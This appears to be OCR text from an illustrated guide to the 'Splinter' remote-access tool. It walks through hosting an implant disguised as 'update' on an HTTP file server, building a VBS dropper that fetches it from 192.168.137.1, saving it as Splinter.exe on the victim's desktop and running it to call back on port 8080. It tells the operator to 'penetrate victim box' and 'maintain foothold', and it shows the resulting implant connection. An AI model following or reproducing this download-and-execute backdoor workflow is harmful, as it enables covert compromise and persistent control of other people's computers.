 Dropper and Implant Pair Setup
1. Configure the Controller for Socket Connections (ref Quick Start “[1] Splinter.exe -g” )
2. Configure web server to host implant. We use HFS.exe in this example
3. Upload implant to Attacker’s web server. Here, we named the implant “update”
4. From Controller configure Dropper: Go to Exploit → Implant → Create Implant Dropper
5. Enter parameters to retrieve implant from web server and configure on victim box
6. Penetrate victim box, execute Dropper script to establish backdoor and maintain foothold
7. If successful, the Controller will show a new connection in the Implant Connection Pane
HFS ~ HTTP File Server 2.2d
[2], [3]
Menu Port: 80 You are in Expert mode
Open in browser http://192.168.137.1/update
Top speed: 772.8 KB/s
Virtual File System Log
/
update
4:12:45 PM 192.168.137.1:1596 Requested GET /update
4:12:45 PM 192.168.137.1:1596 Fully downloaded - 754.50 KB @ 30904 KB/s - /update
IP Filename Status Speed Time left %
Connections: 0 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 2.35 MB Total In: 16.32 KB VFS: 1 items - not saved
VBS Droper
[4], [5]
Implant Download URL: http://192.168.137.1
Implant Download Name on Server: update
Implant Download Parameters: http://192.168.137.1/update
Implant Save Path on Host: C:\Users\ExploitMe\Desktop
Implant Name on Host: Splinter.exe
Implant Execution Arguments: -i 192.168.137.1 8080 T5
Implant Save Parameters: C:\Users\ExploitMe\Desktop\Splinter.exe
Implant Execution Parameters: Splinter.exe -i 192.168.137.1 8080 T5
“GET”
Implant
[6]
Dropper.vbs
on Victim Box
Victim Box
Splinter.exe Implant
now on Victim Box
Connected Implants
ACTIVE IMPLANTS
[7]
Sort By... ! Sort in Ascending Order Disconnect Selected Implant Google Map
! Thread ID .. Implant Type .. .. Binary System IP .. OS OS Type .. ..
580 ... SPLINTER - IMPLANT ... ... temp119.jar /192.168.137.1 ... Windows Vista Windows_NT ... ...
Implant Connection Received on Controller